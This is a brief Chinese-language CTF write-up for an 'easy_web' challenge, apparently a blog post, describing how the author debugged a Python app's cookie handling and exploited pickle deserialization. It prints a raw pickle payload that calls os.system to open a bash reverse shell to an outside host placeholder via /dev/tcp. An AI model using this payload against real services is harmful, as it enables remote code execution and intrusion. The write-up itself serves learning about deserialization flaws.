前言

菜鸡无聊做题

刷题

easy_web



给了一个docker,先看看python文件,发现Serializer字样,虽然用了不熟悉的包,但可以猜测是pickle反序列化

装一波依赖,调试一下

疯狂F11



先获取cookie,然后进入反序列化过程



解码,反序列化



获取对象后再次序列化,load

一开始准备逆向解码,但发现机制太复杂,不如运行中截断,直接把对象替换成自己的。

b'(cos\nsystem\nS\'bash -c "bash -i >& /dev/tcp/<vps>/7776 0>&1"\'\no.'从页面获取cookie,扔到vuln页面的cookie里面就出了

Comments | NOTHING